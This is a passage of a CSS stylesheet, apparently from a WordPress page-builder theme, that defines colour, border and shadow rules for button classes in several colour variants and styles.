  color:#fff;
  border-color:#fe6c61;
  background-color:#fe6c61
 }
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d {
  color:#fff;
  background-color:#fe6c61;
  box-shadow:0 5px 0 #fe3829
 }
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:hover {
  color:#f7f7f7;
  background-color:#fe6c61
 }
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:active {
  color:#f2f2f2;
  background-color:#fe6c61
 }
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #fe3829
 }
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #fe3829
 }
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #fe3829
 }
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #fe3829
 }
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #fe3829
 }
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #fe3829
 }
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #fe3829
 }
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern {
  color:#fff;
  border-color:#fe6c61;
  background-color:#fe6c61
 }
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern:hover {
  color:#f7f7f7;
  border-color:#fe5043;
  background-color:#fe5043
 }
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern:active {
  color:#f2f2f2;
  border-color:#fe4638;
  background-color:#fe4638
 }
 .vc_btn3.vc_btn3-color-violet,
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat {
  color:#fff;
  background-color:#8d6dc4
 }
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-violet:focus,
 .vc_btn3.vc_btn3-color-violet:hover {
  color:#f7f7f7;
  background-color:#7c57bb
 }
 .vc_btn3.vc_btn3-color-violet.active,
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-violet:active {
  color:#f2f2f2;
  background-color:#7650b8
 }
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline {
  color:#8d6dc4;
  border-color:#8d6dc4;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:hover {
  color:#fff;
  border-color:#8d6dc4;
  background-color:#8d6dc4
 }
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:active {
  color:#fff;
  border-color:#8d6dc4;
  background-color:#8d6dc4
 }
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d {
  color:#fff;
  background-color:#8d6dc4;
  box-shadow:0 5px 0 #6e48b1
 }
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:hover {
  color:#f7f7f7;
  background-color:#8d6dc4
 }
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:active {
  color:#f2f2f2;
  background-color:#8d6dc4
 }
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #6e48b1
 }
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #6e48b1
 }
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #6e48b1
 }
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #6e48b1
 }
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #6e48b1
 }
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #6e48b1
 }
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #6e48b1
 }
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern {
  color:#fff;
  border-color:#8d6dc4;
  background-color:#8d6dc4
 }
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:hover {
  color:#f7f7f7;
  border-color:#7c57bb;
  background-color:#7c57bb
 }
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:active {
  color:#f2f2f2;
  border-color:#7650b8;
  background-color:#7650b8
 }
 .vc_btn3.vc_btn3-color-peacoc,
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat {
  color:#fff;
  background-color:#4cadc9
 }
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-peacoc:focus,
 .vc_btn3.vc_btn3-color-peacoc:hover {
  color:#f7f7f7;
  background-color:#39a0bd
 }
 .vc_btn3.vc_btn3-color-peacoc.active,
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-peacoc:active {
  color:#f2f2f2;
  background-color:#3799b5
 }
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline {
  color:#4cadc9;
  border-color:#4cadc9;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline:hover {
  color:#fff;
  border-color:#4cadc9;
  background-color:#4cadc9
 }
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline:active {
  color:#fff;
  border-color:#4cadc9;
  background-color:#4cadc9
 }
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d {
  color:#fff;
  background-color:#4cadc9;
  box-shadow:0 5px 0 #338faa
 }
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:hover {
  color:#f7f7f7;
  background-color:#4cadc9
 }
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:active {
  color:#f2f2f2;
  background-color:#4cadc9
 }
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #338faa
 }
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #338faa
 }
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #338faa
 }
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #338faa
 }
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #338faa
 }
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #338faa
 }
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #338faa
 }
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern {
  color:#fff;
  border-color:#4cadc9;
  background-color:#4cadc9
 }
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern:hover {
  color:#f7f7f7;
  border-color:#39a0bd;
  background-color:#39a0bd
 }
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern:active {
  color:#f2f2f2;
  border-color:#3799b5;
  background-color:#3799b5
 }
 .vc_btn3.vc_btn3-color-chino,
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat {
  color:#fff;
  background-color:#cec2ab
 }
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-chino:focus,
 .vc_btn3.vc_btn3-color-chino:hover {
  color:#f7f7f7;
  background-color:#c3b498
 }
 .vc_btn3.vc_btn3-color-chino.active,
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-chino:active {
  color:#f2f2f2;
  background-color:#bfaf91
 }
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline {
  color:#cec2ab;
  border-color:#cec2ab;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline:hover {
  color:#fff;
  border-color:#cec2ab;
  background-color:#cec2ab
 }
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline:active {
  color:#fff;
  border-color:#cec2ab;
  background-color:#cec2ab
 }
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d {
  color:#fff;
  background-color:#cec2ab;
  box-shadow:0 5px 0 #b9a888
 }
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:hover {
  color:#f7f7f7;
  background-color:#cec2ab
 }
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:active {
  color:#f2f2f2;
  background-color:#cec2ab
 }
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #b9a888
 }
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #b9a888
 }
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #b9a888
 }
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #b9a888
 }
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #b9a888
 }
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #b9a888
 }
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #b9a888
 }
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern {
  color:#fff;
  border-color:#cec2ab;
  background-color:#cec2ab
 }
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:hover {
  color:#f7f7f7;
  border-color:#c3b498;
  background-color:#c3b498
 }
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:active {
  color:#f2f2f2;
  border-color:#bfaf91;
  background-color:#bfaf91
 }
 .vc_btn3.vc_btn3-color-mulled-wine,
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat {
  color:#fff;
  background-color:#50485b
 }
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-mulled-wine:focus,
 .vc_btn3.vc_btn3-color-mulled-wine:hover {
  color:#f7f7f7;
  background-color:#413a4a
 }
 .vc_btn3.vc_btn3-color-mulled-wine.active,
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-mulled-wine:active {
  color:#f2f2f2;
  background-color:#3c3644
 }
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline {
  color:#50485b;
  border-color:#50485b;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline:hover {
  color:#fff;
  border-color:#50485b;
  background-color:#50485b
 }
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline:active {
  color:#fff;
  border-color:#50485b;
  background-color:#50485b
 }
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d {
  color:#fff;
  background-color:#50485b;
  box-shadow:0 5px 0 #342f3c
 }
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:hover {
  color:#f7f7f7;
  background-color:#50485b
 }
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:active {
  color:#f2f2f2;
  background-color:#50485b
 }
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #342f3c
 }
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #342f3c
 }
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #342f3c
 }
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #342f3c
 }
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #342f3c
 }
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #342f3c
 }
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #342f3c
 }
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern {
  color:#fff;
  border-color:#50485b;
  background-color:#50485b
 }
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:hover {
  color:#f7f7f7;
  border-color:#413a4a;
  background-color:#413a4a
 }
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:active {
  color:#f2f2f2;
  border-color:#3c3644;
  background-color:#3c3644
 }
 .vc_btn3.vc_btn3-color-vista-blue,
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat {
  color:#fff;
  background-color:#75d69c
 }
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-vista-blue:focus,
 .vc_btn3.vc_btn3-color-vista-blue:hover {
  color:#f7f7f7;
  background-color:#5dcf8b
 }
 .vc_btn3.vc_btn3-color-vista-blue.active,
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-vista-blue:active {
  color:#f2f2f2;
  background-color:#56cd85
 }
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline {
  color:#75d69c;
  border-color:#75d69c;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline:hover {
  color:#fff;
  border-color:#75d69c;
  background-color:#75d69c
 }
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline:active {
  color:#fff;
  border-color:#75d69c;
  background-color:#75d69c
 }
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d {
  color:#fff;
  background-color:#75d69c;
  box-shadow:0 5px 0 #4ac97d
 }
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:hover {
  color:#f7f7f7;
  background-color:#75d69c
 }
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:active {
  color:#f2f2f2;
  background-color:#75d69c
 }
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #4ac97d
 }
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #4ac97d
 }
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #4ac97d
 }
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #4ac97d
 }
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #4ac97d
 }
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #4ac97d
 }
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #4ac97d
 }
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern {
  color:#fff;
  border-color:#75d69c;
  background-color:#75d69c
 }
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern:hover {
  color:#f7f7f7;
  border-color:#5dcf8b;
  background-color:#5dcf8b
 }
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern:active {
  color:#f2f2f2;
  border-color:#56cd85;
  background-color:#56cd85
 }
 .vc_btn3.vc_btn3-color-orange,
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat {
  color:#fff;
  background-color:#f7be68
 }
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-orange:focus,
 .vc_btn3.vc_btn3-color-orange:hover {
  color:#f7f7f7;
  background-color:#f5b14b
 }
 .vc_btn3.vc_btn3-color-orange.active,
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-orange:active {
  color:#f2f2f2;
  background-color:#f5ad41
 }
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline {
  color:#f7be68;
  border-color:#f7be68;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline:hover {
  color:#fff;
  border-color:#f7be68;
  background-color:#f7be68
 }
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline:active {
  color:#fff;
  border-color:#f7be68;
  background-color:#f7be68
 }
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d {
  color:#fff;
  background-color:#f7be68;
  box-shadow:0 5px 0 #f4a733
 }
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:hover {
  color:#f7f7f7;
  background-color:#f7be68
 }
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:active {
  color:#f2f2f2;
  background-color:#f7be68
 }
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #f4a733
 }
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #f4a733
 }
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #f4a733
 }
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #f4a733
 }
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #f4a733
 }
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #f4a733
 }
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #f4a733
 }
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern {
  color:#fff;
  border-color:#f7be68;
  background-color:#f7be68
 }
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern:hover {
  color:#f7f7f7;
  border-color:#f5b14b;
  background-color:#f5b14b
 }
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern:active {
  color:#f2f2f2;
  border-color:#f5ad41;
  background-color:#f5ad41
 }
 .vc_btn3.vc_btn3-color-sky,
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat {
  color:#fff;
  background-color:#5aa1e3
 }
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-sky:focus,
 .vc_btn3.vc_btn3-color-sky:hover {
  color:#f7f7f7;
  background-color:#4092df
 }
 .vc_btn3.vc_btn3-color-sky.active,
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-sky:active {
  color:#f2f2f2;
  background-color:#378ddd
 }
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline {
  color:#5aa1e3;
  border-color:#5aa1e3;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline:hover {
  color:#fff;
  border-color:#5aa1e3;
  background-color:#5aa1e3
 }
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline:active {
  color:#fff;
  border-color:#5aa1e3;
  background-color:#5aa1e3
 }
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d {
  color:#fff;
  background-color:#5aa1e3;
  box-shadow:0 5px 0 #2a86db
 }
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:hover {
  color:#f7f7f7;
  background-color:#5aa1e3
 }
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:active {
  color:#f2f2f2;
  background-color:#5aa1e3
 }
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #2a86db
 }
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #2a86db
 }
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #2a86db
 }
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #2a86db
 }
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #2a86db
 }
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #2a86db
 }
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #2a86db
 }
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern {
  color:#fff;
  border-color:#5aa1e3;
  background-color:#5aa1e3
 }
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern:hover {
  color:#f7f7f7;
  border-color:#4092df;
